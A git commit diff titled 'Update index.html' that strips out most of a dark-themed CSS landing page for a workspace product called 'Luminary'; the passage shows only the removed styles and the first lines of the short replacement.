

==== commit ebc98913: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1152 +1,34 @@
-<!DOCTYPE html>
-<html lang="en">
+<!DOCTYPE HTML>
+<html>
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Luminary — Your Personal Workspace</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,300;0,9..144,700;0,9..144,900;1,9..144,300;1,9..144,700&family=Syne:wght@400;500;600;700;800&family=Fira+Code:wght@400;500&display=swap" rel="stylesheet" />
-  <style>
-/* ═══════════════════════════════════════
-   LUMINARY LANDING PAGE
-   Aesthetic: Editorial luxury dark — 
-   cinematic depth, typographic drama
-═══════════════════════════════════════ */
-
-:root {
-  --bg:       #080810;
-  --bg2:      #0e0e1a;
-  --bg3:      #141422;
-  --border:   rgba(255,255,255,0.06);
-  --border2:  rgba(255,255,255,0.12);
-  --text:     #f2f0ec;
-  --text2:    #8a889a;
-  --text3:    #44435a;
-  --accent:   #7c6af5;
-  --accent2:  #a399ff;
-  --amber:    #e8b84b;
-  --green:    #4ec98a;
-  --red:      #e86060;
-  --blue:     #4a9ee8;
-  --glow-v:   rgba(124,106,245,0.18);
-  --glow-a:   rgba(232,184,75,0.12);
-}
-
-*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-html { scroll-behavior: smooth; }
-
-body {
-  font-family: 'Syne', sans-serif;
-  background: var(--bg);
-  color: var(--text);
-  overflow-x: hidden;
-  -webkit-font-smoothing: antialiased;
-  cursor: none;
-}
-
-/* ── CUSTOM CURSOR ── */
-#cursor {
-  width: 10px; height: 10px;
-  background: var(--accent2);
-  border-radius: 50%;
-  position: fixed; top: 0; left: 0;
-  pointer-events: none;
-  z-index: 9999;
-  transform: translate(-50%,-50%);
-  transition: transform 0.08s, width 0.2s, height 0.2s, background 0.2s;
-  mix-blend-mode: screen;
-}
-#cursor-ring {
-  width: 36px; height: 36px;
-  border: 1px solid rgba(163,153,255,0.4);
-  border-radius: 50%;
-  position: fixed; top: 0; left: 0;
-  pointer-events: none;
-  z-index: 9998;
-  transform: translate(-50%,-50%);
-  transition: transform 0.18s cubic-bezier(0.23,1,0.32,1), width 0.3s, height 0.3s, opacity 0.2s;
-}
-body:hover #cursor { opacity: 1; }
-
-/* ── NOISE OVERLAY ── */
-body::after {
-  content: '';
-  position: fixed; inset: 0;
-  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 300 300' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.035'/%3E%3C/svg%3E");
-  pointer-events: none; z-index: 10000; opacity: 0.5;
-}
-
-/* ════════════════════════════
-   NAVBAR
-════════════════════════════ */
-nav {
-  position: fixed; top: 0; left: 0; right: 0;
-  z-index: 100;
-  padding: 0 60px;
-  height: 64px;
-  display: flex; align-items: center; justify-content: space-between;
-  background: rgba(8,8,16,0.7);
-  backdrop-filter: blur(24px);
-  border-bottom: 1px solid var(--border);
-  transition: all 0.3s;
-}
-.nav-logo {
-  display: flex; align-items: center; gap: 10px;
-  font-family: 'Syne', sans-serif; font-weight: 800;
-  font-size: 18px; letter-spacing: 0.02em;
-  text-decoration: none; color: var(--text);
-}
-.logo-mark {
-  width: 34px; height: 34px;
-  background: linear-gradient(135deg, #7c6af5, #c26aff);
-  border-radius: 9px;
-  display: flex; align-items: center; justify-content: center;
-  font-size: 17px; color: #fff;
-  box-shadow: 0 4px 16px rgba(124,106,245,0.4);
-}
-.nav-links {
-  display: flex; align-items: center; gap: 6px;
-}
-.nav-link {
-  color: var(--text2); text-decoration: none;
-  font-size: 13px; font-weight: 500; padding: 7px 14px;
-  border-radius: 8px; transition: all 0.2s;
-}
-.nav-link:hover { color: var(--text); background: rgba(255,255,255,0.05); }
-.nav-cta {
-  background: linear-gradient(135deg, #7c6af5, #a366f5);
-  color: #fff; text-decoration: none;
-  font-size: 13px; font-weight: 700;
-  padding: 9px 22px; border-radius: 9px;
-  transition: all 0.2s;
-  box-shadow: 0 4px 16px rgba(124,106,245,0.3);
-  letter-spacing: 0.02em;
-}
-.nav-cta:hover {
-  transform: translateY(-1px);
-  box-shadow: 0 8px 24px rgba(124,106,245,0.45);
-}
-
-/* ════════════════════════════
-   HERO
-════════════════════════════ */
-#hero {
-  min-height: 100vh;
-  display: flex; align-items: center; justify-content: center;
-  position: relative; overflow: hidden;
-  padding: 120px 40px 80px;
-  text-align: center;
-}
-
-/* Animated mesh background */
-.hero-mesh {
-  position: absolute; inset: 0;
-  background:
-    radial-gradient(ellipse 80% 60% at 20% 20%, rgba(124,106,245,0.12) 0%, transparent 60%),
-    radial-gradient(ellipse 60% 50% at 80% 70%, rgba(194,106,255,0.08) 0%, transparent 60%),
-    radial-gradient(ellipse 40% 40% at 50% 50%, rgba(232,184,75,0.04) 0%, transparent 70%);
-  animation: meshFloat 8s ease-in-out infinite alternate;
-}
-@keyframes meshFloat {
-  from { transform: scale(1) translateY(0); }
-  to   { transform: scale(1.04) translateY(-10px); }
-}
-
-/* Floating orbs */
-.orb {
-  position: absolute; border-radius: 50%;
-  filter: blur(80px); pointer-events: none;
-  animation: orbDrift linear infinite;
-}
-.orb-1 { width: 500px; height: 500px; background: rgba(124,106,245,0.07); top: -100px; left: -150px; animation-duration: 20s; }
-.orb-2 { width: 400px; height: 400px; background: rgba(194,106,255,0.06); bottom: -50px; right: -100px; animation-duration: 25s; animation-direction: reverse; }
-.orb-3 { width: 200px; height: 200px; background: rgba(232,184,75,0.06); top: 40%; left: 60%; animation-duration: 15s; }
-@keyframes orbDrift {
-  0%   { transform: translate(0,0) scale(1); }
-  33%  { transform: translate(30px,-20px) scale(1.05); }
-  66%  { transform: translate(-20px,30px) scale(0.95); }
-  100% { transform: translate(0,0) scale(1); }
-}
-
-/* Grid lines */
-.hero-grid {
-  position: absolute; inset: 0;
-  background-image:
-    linear-gradient(rgba(255,255,255,0.018) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255,255,255,0.018) 1px, transparent 1px);
-  background-size: 80px 80px;
-  mask-image: radial-gradient(ellipse 80% 70% at 50% 50%, black 30%, transparent 100%);
-}
-
-.hero-content {
-  position: relative; z-index: 2;
-  max-width: 840px;
-  animation: heroReveal 1s cubic-bezier(0.23,1,0.32,1) both;
-}
-@keyframes heroReveal {
-  from { opacity: 0; transform: translateY(30px); }
-  to   { opacity: 1; transform: translateY(0); }
-}
-
-.hero-badge {
-  display: inline-flex; align-items: center; gap: 8px;
-  background: rgba(124,106,245,0.1);
-  border: 1px solid rgba(124,106,245,0.25);
-  padding: 6px 16px; border-radius: 20px;
-  font-size: 12px; font-weight: 700;
-  color: var(--accent2); letter-spacing: 0.08em;
-  text-transform: uppercase; margin-bottom: 32px;
-  animation: heroReveal 1s 0.1s cubic-bezier(0.23,1,0.32,1) both;
-}
-.badge-dot {
-  width: 6px; height: 6px; border-radius: 50%;
-  background: var(--accent2);
-  box-shadow: 0 0 8px var(--accent);
-  animation: badgePulse 2s ease infinite;
-}
-@keyframes badgePulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:0.5;transform:scale(0.8)} }
-
-.hero-title {
-  font-family: 'Fraunces', serif;
-  font-size: clamp(52px, 8vw, 96px);
-  font-weight: 900;
-  line-height: 0.95;
-  letter-spacing: -0.03em;
-  color: var(--text);
-  margin-bottom: 28px;
-  animation: heroReveal 1s 0.2s cubic-bezier(0.23,1,0.32,1) both;
-}
-.hero-title em {
-  font-style: italic;
-  background: linear-gradient(135deg, #a399ff, #e080ff, #e8b84b);
-  -webkit-background-clip: text;
-  -webkit-text-fill-color: transparent;
-  background-clip: text;
-}
-.hero-title .line2 {
-  display: block;
-  color: rgba(242,240,236,0.35);
-  font-weight: 300;
-  font-style: italic;
-}
-
-.hero-sub {
-  font-size: 18px; line-height: 1.65;
-  color: var(--text2); max-width: 520px;
-  margin: 0 auto 44px;
-  font-weight: 400;
-  animation: heroReveal 1s 0.3s cubic-bezier(0.23,1,0.32,1) both;
-}
-
-.hero-actions {
-  display: flex; align-items: center; justify-content: center;
-  gap: 14px; flex-wrap: wrap;
-  animation: heroReveal 1s 0.4s cubic-bezier(0.23,1,0.32,1) both;
-}
-.btn-hero-primary {
-  display: inline-flex; align-items: center; gap: 10px;
-  background: linear-gradient(135deg, #7c6af5, #a366f5);
-  color: #fff; text-decoration: none;
-  font-size: 15px; font-weight: 700;
-  padding: 16px 36px; border-radius: 12px;
-  border: none; cursor: none;
-  transition: all 0.25s;
-  box-shadow: 0 8px 32px rgba(124,106,245,0.35), inset 0 1px 0 rgba(255,255,255,0.15);
-  letter-spacing: 0.01em;
-  font-family: 'Syne', sans-serif;
-}
-.btn-hero-primary:hover {
-  transform: translateY(-3px);
-  box-shadow: 0 16px 48px rgba(124,106,245,0.5), inset 0 1px 0 rgba(255,255,255,0.2);
-}
-.btn-hero-secondary {
-  display: inline-flex; align-items: center; gap: 8px;
-  background: rgba(255,255,255,0.04);
-  border: 1px solid var(--border2);
-  color: var(--text2); text-decoration: none;
-  font-size: 15px; font-weight: 600;
-  padding: 15px 28px; border-radius: 12px;
-  transition: all 0.2s; cursor: none;
-  font-family: 'Syne', sans-serif;
-}
-.btn-hero-secondary:hover { border-color: var(--border2); color: var(--text); background: rgba(255,255,255,0.07); }
-
-.hero-note {
-  margin-top: 20px; font-size: 12px; color: var(--text3);
-  animation: heroReveal 1s 0.5s cubic-bezier(0.23,1,0.32,1) both;
-}
-.hero-note span { color: var(--text2); }
-
-/* ── HERO PREVIEW WINDOW ── */
-.hero-preview {
-  position: relative; max-width: 900px; margin: 60px auto 0;
-  animation: heroReveal 1s 0.55s cubic-bezier(0.23,1,0.32,1) both;
-}
-.preview-chrome {
-  background: var(--bg2);
-  border: 1px solid var(--border2);
-  border-radius: 16px;
-  overflow: hidden;
-  box-shadow: 0 40px 100px rgba(0,0,0,0.7), 0 0 0 1px rgba(255,255,255,0.04);
-}
-.preview-bar {
-  height: 40px; background: var(--bg3);
-  border-bottom: 1px solid var(--border);
-  display: flex; align-items: center; padding: 0 16px; gap: 8px;
-}
-.pbar-dot { width: 10px; height: 10px; border-radius: 50%; }
-.pd-r { background: #ff5f56; }
-.pd-y { background: #ffbd2e; }
-.pd-g { background: #27c93f; }
-.pbar-url {
-  flex: 1; max-width: 280px; margin: 0 auto;
-  background: rgba(255,255,255,0.05); border-radius: 6px;
-  height: 24px; display: flex; align-items: center;
-  padding: 0 10px; gap: 6px; font-size: 11px; color: var(--text3);
-}
-.preview-body {
-  display: flex; height: 340px;
-}
-.preview-sidebar {
-  width: 180px; background: rgba(255,255,255,0.02);
-  border-right: 1px solid var(--border);
-  padding: 14px 10px; flex-shrink: 0;
-}
-.psb-logo {
-  display: flex; align-items: center; gap: 7px;
-  margin-bottom: 14px; padding: 0 4px;
-}
-.psb-logo-mark {
-  width: 22px; height: 22px;
-  background: linear-gradient(135deg, #7c6af5, #c26aff);
-  border-radius: 5px; font-size: 11px;
-  display: flex; align-items: center; justify-content: center; color: #fff;
-}
-.psb-name { font-size: 11px; font-weight: 700; color: rgba(242,240,236,0.5); }
-.psb-item {
-  display: flex; align-items: center; gap: 7px;
-  padding: 5px 8px; border-radius: 5px;
-  font-size: 11px; color: rgba(242,240,236,0.3);
-  margin-bottom: 2px;
-}
-.psb-item.active { background: rgba(124,106,245,0.12); color: rgba(163,153,255,0.8); }
-.psb-item i { font-size: 10px; opacity: 0.6; }
-.preview-main {
-  flex: 1; padding: 20px 28px; overflow: hidden;
-}
-.pmain-cover {
-  height: 60px; border-radius: 8px; margin-bottom: 14px;
-  background: linear-gradient(135deg, #0e0e18, #18102e, #0c0c18);
-  position: relative; overflow: hidden;
-}
-.pmain-cover::after {
-  content: '';
-  position: absolute; inset: 0;
-  background: radial-gradient(ellipse at 30% 50%, rgba(124,106,245,0.3) 0%, transparent 70%);
-}
-.pmain-icon { font-size: 24px; margin-bottom: 4px; }
-.pmain-title {
-  font-family: 'Fraunces', serif;
-  font-size: 20px; font-weight: 700;
-  color: rgba(242,240,236,0.8); margin-bottom: 12px;
-}
-.pmain-line {
-  height: 8px; border-radius: 4px;
-  background: rgba(255,255,255,0.06);
-  margin-bottom: 7px;
-}
-.pmain-line.w80 { width: 80%; }
-.pmain-line.w60 { width: 60%; }
-.pmain-line.w70 { width: 70%; }
-.pmain-line.w45 { width: 45%; }
-.pmain-line.accent { background: rgba(124,106,245,0.15); height: 28px; border-radius: 6px; border-left: 3px solid rgba(124,106,245,0.5); }
-
-/* Shimmer on preview */
-.preview-chrome::before {
-  content: '';
-  position: absolute; top: 0; left: -100%;
-  width: 40%; height: 100%;
-  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.018), transparent);
-  animation: shimmer 4s ease-in-out infinite;
-  z-index: 1; pointer-events: none;
-}
-@keyframes shimmer { 0%{left:-40%} 100%{left:140%} }
-
-/* glow below preview */
-.preview-glow {
-  position: absolute; bottom: -40px; left: 50%; transform: translateX(-50%);
-  width: 60%; height: 80px;
-  background: var(--glow-v);
-  filter: blur(40px); border-radius: 50%;
-}
-
-/* ════════════════════════════
-   SOCIAL PROOF
-════════════════════════════ */
-.social-strip {
-  padding: 28px 60px;
-  border-top: 1px solid var(--border);
-  border-bottom: 1px solid var(--border);
-  display: flex; align-items: center; justify-content: center;
-  gap: 40px; flex-wrap: wrap;
-  background: rgba(255,255,255,0.015);
-}
-.social-item {
-  display: flex; align-items: center; gap: 8px;
-  font-size: 12px; color: var(--text3); font-weight: 600;
-  letter-spacing: 0.04em; text-transform: uppercase;
-}
-.social-num {
-  font-family: 'Fraunces', serif;
-  font-size: 22px; font-weight: 700;
-  color: var(--text); margin-right: 4px;
-}
-
-/* ════════════════════════════
-   FEATURES
-════════════════════════════ */
-#features {
-  padding: 120px 60px;
-  max-width: 1200px; margin: 0 auto;
-}
-.section-label {
-  font-size: 11px; font-weight: 700;
-  color: var(--accent); text-transform: uppercase;
-  letter-spacing: 0.12em; margin-bottom: 14px;
-  display: flex; align-items: center; gap: 8px;
-}
-.section-label::before {
-  content: ''; width: 20px; height: 1px;
-  background: var(--accent);
-}
-.section-title {
-  font-family: 'Fraunces', serif;
-  font-size: clamp(36px, 5vw, 58px);
-  font-weight: 700; line-height: 1.05;
-  letter-spacing: -0.025em;
-  color: var(--text); margin-bottom: 16px;
-}
-.section-sub {
-  font-size: 17px; color: var(--text2);
-  max-width: 480px; line-height: 1.65;
-  margin-bottom: 64px;
-}
-
-.features-grid {
-  display: grid;
-  grid-template-columns: repeat(3, 1fr);
-  gap: 16px;
-}
-.feat-card {
-  background: var(--bg2);
-  border: 1px solid var(--border);
-  border-radius: 16px; padding: 28px;
-  transition: all 0.25s;
-  position: relative; overflow: hidden;
-}
-.feat-card::before {
-  content: ''; position: absolute;
-  top: 0; left: 0; right: 0; height: 1px;
-  background: linear-gradient(90deg, transparent, rgba(124,106,245,0.3), transparent);
-  opacity: 0; transition: opacity 0.25s;
-}
-.feat-card:hover { border-color: rgba(124,106,245,0.2); transform: translateY(-4px); box-shadow: 0 20px 50px rgba(0,0,0,0.4); }
-.feat-card:hover::before { opacity: 1; }
-
-.feat-card.large { grid-column: span 2; }
-.feat-card.tall  { grid-row: span 2; }
-
-.feat-icon {
-  width: 44px; height: 44px;
-  border-radius: 12px; margin-bottom: 18px;
-  display: flex; align-items: center; justify-content: center;
-  font-size: 20px;
-  background: var(--bg3); border: 1px solid var(--border);
-}
-.feat-icon.vi { background: rgba(124,106,245,0.1); border-color: rgba(124,106,245,0.2); }
-.feat-icon.va { background: rgba(232,184,75,0.1); border-color: rgba(232,184,75,0.2); }
-.feat-icon.vg { background: rgba(78,201,138,0.1); border-color: rgba(78,201,138,0.2); }
-.feat-icon.vr { background: rgba(232,96,96,0.1); border-color: rgba(232,96,96,0.2); }
-.feat-icon.vb { background: rgba(74,158,232,0.1); border-color: rgba(74,158,232,0.2); }
-
-.feat-title {
-  font-family: 'Syne', sans-serif;
-  font-size: 16px; font-weight: 700;
-  color: var(--text); margin-bottom: 8px;
-}
-.feat-desc { font-size: 13px; color: var(--text2); line-height: 1.65; }
-
-/* Mini kanban preview inside feature card */
-.mini-kanban { margin-top: 20px; display: flex; gap: 8px; }
-.mini-col { flex: 1; background: var(--bg3); border-radius: 8px; padding: 8px; }
-.mini-col-head {
-  font-size: 9px; font-weight: 700;
-  text-transform: uppercase; letter-spacing: 0.08em;
-  margin-bottom: 6px; display: flex; align-items: center; gap: 5px;
-}
-.mini-dot { width: 5px; height: 5px; border-radius: 50%; }
-.mini-card {
-  background: var(--bg2); border-radius: 5px;
-  padding: 5px 7px; margin-bottom: 4px;
-  font-size: 10px; color: var(--text2);
-  border: 1px solid var(--border);
-}
-
-/* Feature: database preview */
-.mini-table { margin-top: 20px; border-collapse: collapse; width: 100%; }
-.mini-table th, .mini-table td { padding: 6px 10px; font-size: 10px; border-bottom: 1px solid var(--border); text-align: left; }
-.mini-table th { color: var(--text3); font-weight: 700; text-transform: uppercase; letter-spacing: 0.07em; background: var(--bg3); }
-.mini-table td { color: var(--text2); }
-.mini-status {
-  display: inline-flex; align-items: center; gap: 4px;
-  font-size: 9px; padding: 2px 7px; border-radius: 10px; font-weight: 700;
-}
-.ms-todo { background: rgba(80,80,90,0.3); color: var(--text3); }
-.ms-prog { background: rgba(74,158,232,0.12); color: var(--blue); }
-.ms-done { background: rgba(78,201,138,0.12); color: var(--green); }
-
-/* ════════════════════════════
-   HOW IT WORKS
-════════════════════════════ */
-#how {
-  padding: 100px 60px;
-  background: var(--bg2);
-  border-top: 1px solid var(--border);
-  border-bottom: 1px solid var(--border);
-}
-.how-inner { max-width: 1100px; margin: 0 auto; }
-.steps {
-  display: grid; grid-template-columns: repeat(3,1fr); gap: 0;
-  margin-top: 64px; position: relative;
-}
-.steps::before {
-  content: '';
-  position: absolute; top: 28px; left: 16.6%; right: 16.6%;
-  height: 1px;
-  background: linear-gradient(90deg, transparent, var(--border2), var(--accent), var(--border2), transparent);
-}
-.step {
-  text-align: center; padding: 0 32px;
-  position: relative;
-}
-.step-num {
-  width: 56px; height: 56px;
-  border-radius: 50%; margin: 0 auto 20px;
-  background: var(--bg3);
-  border: 1px solid var(--border2);
-  display: flex; align-items: center; justify-content: center;
-  font-family: 'Fraunces', serif;
-  font-size: 22px; font-weight: 700;
-  color: var(--accent2);
-  position: relative; z-index: 1;
-  box-shadow: 0 0 0 6px var(--bg2);
-  transition: all 0.25s;
-}
-.step:hover .step-num {
-  background: var(--accent);
-  border-color: var(--accent);
-  color: #fff;
-  box-shadow: 0 0 0 6px var(--bg2), 0 0 30px rgba(124,106,245,0.3);
-}
-.step-icon { font-size: 28px; margin-bottom: 14px; }
-.step-title {
-  font-family: 'Syne', sans-serif; font-size: 16px; font-weight: 700;
-  color: var(--text); margin-bottom: 8px;
-}
-.step-desc { font-size: 13px; color: var(--text2); line-height: 1.65; }
-
-/* ════════════════════════════
-   PRICING (comparison)
-════════════════════════════ */
-#pricing {
-  padding: 120px 60px;
-  max-width: 1100px; margin: 0 auto;
-}
-.compare-table {
-  width: 100%; border-collapse: collapse;
-  margin-top: 64px;
-  border-radius: 16px; overflow: hidden;
-  border: 1px solid var(--border);
-}
-.compare-table th {
-  padding: 20px 24px; text-align: left;
-  background: var(--bg2);
-  font-size: 13px; font-weight: 700; color: var(--text2);
-  border-bottom: 1px solid var(--border2);
-}
-.compare-table th:nth-child(2) { color: var(--text3); font-size: 12px; }
-.compare-table th:nth-child(3) { color: var(--text3); font-size: 12px; }
-.compare-table th.highlight {
-  background: rgba(124,106,245,0.1);
-  color: var(--accent2);
-  border-bottom-color: rgba(124,106,245,0.2);
-}
-.compare-table td {
-  padding: 14px 24px; border-bottom: 1px solid var(--border);
-  font-size: 13px; color: var(--text2);
-}
-.compare-table td.highlight { background: rgba(124,106,245,0.04); }
-.compare-table td:first-child { color: var(--text); font-weight: 500; }
-.compare-table tr:last-child td { border-bottom: none; }
-.check { color: var(--green); font-size: 14px; }
-.cross { color: var(--text3); font-size: 13px; }
-.pill {
-  display: inline-flex; align-items: center;
-  background: rgba(78,201,138,0.1); color: var(--green);
-  border: 1px solid rgba(78,201,138,0.2);
-  padding: 3px 10px; border-radius: 20px;
-  font-size: 11px; font-weight: 700;
-}
-.price-tag {
-  font-family: 'Fraunces', serif;
-  font-size: 26px; font-weight: 700; color: var(--text);
-}
-.price-sub { font-size: 11px; color: var(--text3); display: block; }
-
-/* ════════════════════════════
-   TESTIMONIALS
-════════════════════════════ */
-#testimonials {
-  padding: 100px 60px;
-  background: var(--bg2);
-  border-top: 1px solid var(--border);
-  border-bottom: 1px solid var(--border);
-}
-.testi-inner { max-width: 1100px; margin: 0 auto; }
-.testi-grid {
-  display: grid; grid-template-columns: repeat(3,1fr); gap: 16px;
-  margin-top: 56px;
-}
-.testi-card {
-  background: var(--bg3);
-  border: 1px solid var(--border);
-  border-radius: 16px; padding: 24px;
-  transition: border-color 0.2s;
-}
-.testi-card:hover { border-color: var(--border2); }
-.testi-stars { color: var(--amber); font-size: 12px; margin-bottom: 14px; letter-spacing: 2px; }
-.testi-quote {
-  font-size: 14px; line-height: 1.7;
-  color: var(--text2); margin-bottom: 18px;
-  font-style: italic;
-}
-.testi-author { display: flex; align-items: center; gap: 10px; }
-.testi-av {
-  width: 36px; height: 36px; border-radius: 50%;
-  display: flex; align-items: center; justify-content: center;
-  font-size: 16px; background: var(--bg4);
-  border: 1px solid var(--border);
-}
-.testi-name { font-size: 13px; font-weight: 700; color: var(--text); }
-.testi-role { font-size: 11px; color: var(--text3); }
-
-/* ════════════════════════════
-   CTA SECTION
-════════════════════════════ */
-#cta {
-  padding: 140px 60px;
-  text-align: center;
-  position: relative; overflow: hidden;
-}
-.cta-glow {
-  position: absolute; top: 50%; left: 50%;
-  transform: translate(-50%,-50%);
-  width: 600px; height: 300px;
-  background: radial-gradient(ellipse, rgba(124,106,245,0.1) 0%, transparent 70%);
-  pointer-events: none;
-}
-.cta-content { position: relative; z-index: 2; max-width: 640px; margin: 0 auto; }
-.cta-title {
-  font-family: 'Fraunces', serif;
-  font-size: clamp(40px, 6vw, 72px);
-  font-weight: 900; line-height: 1.0;
-  letter-spacing: -0.03em; margin-bottom: 20px;
-  color: var(--text);
-}
-.cta-title em {
-  font-style: italic;
-  background: linear-gradient(135deg, #a399ff, #e080ff);
-  -webkit-background-clip: text;
-  -webkit-text-fill-color: transparent;
-  background-clip: text;
-}
-.cta-sub { font-size: 16px; color: var(--text2); margin-bottom: 40px; line-height: 1.6; }
-
-/* ════════════════════════════
-   FOOTER
-════════════════════════════ */
-footer {
-  padding: 40px 60px;
-  border-top: 1px solid var(--border);
-  display: flex; align-items: center; justify-content: space-between;
-  flex-wrap: wrap; gap: 16px;
-}
-.footer-logo { display: flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 700; color: var(--text); }
